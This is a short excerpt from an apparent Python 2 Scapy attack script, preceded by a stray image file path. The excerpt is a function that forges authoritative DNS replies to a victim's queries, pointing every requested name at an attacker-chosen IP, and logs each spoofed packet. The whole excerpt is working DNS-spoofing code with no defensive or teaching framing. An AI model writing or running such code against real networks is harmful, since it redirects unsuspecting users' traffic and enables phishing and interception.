 88 def respond(packet):
89 global targetIP
90 responsePacket = (IP(dst=victimIP, src=packet[IP].dst)/UDP(dport=packet[UDP].sport, sport=packet[UDP].dport)/\
91 DNS(id=packet[DNS].id, qd=packet[DNS].qd, aa=1, qr=1, an=DNSRR(rrname=packet[DNS].qd.qname, ttl=10, rdata=targetIP)))
92 send(responsePacket, verbose=0)
93 print "Forwarded Spoofed DNS Packet\nReuested: " + str(packet[DNS].qd.qname)
94 print "Received: "+ str(targetIP)
95 print "======================================================================"
96 print "                                                                      "
97 return
98
99